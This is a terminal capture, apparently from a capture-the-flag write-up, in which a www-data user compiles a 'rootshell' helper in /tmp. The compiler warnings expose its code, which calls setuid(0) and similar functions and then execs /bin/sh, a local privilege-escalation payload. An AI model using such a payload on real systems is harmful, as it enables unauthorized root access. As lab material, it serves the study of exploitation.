 www-data@haircut:/tmp$ gcc -o /tmp/rootshell /tmp/rootshell.c
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:1: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
 setuid(0);
 ^
/tmp/rootshell.c:4:1: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
 setgid(0);
 ^
/tmp/rootshell.c:5:1: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
 seteuid(0);
 ^
/tmp/rootshell.c:6:1: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
 setegid(0);
 ^
/tmp/rootshell.c:7:1: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
 execvp("/bin/sh", NULL, NULL);
 ^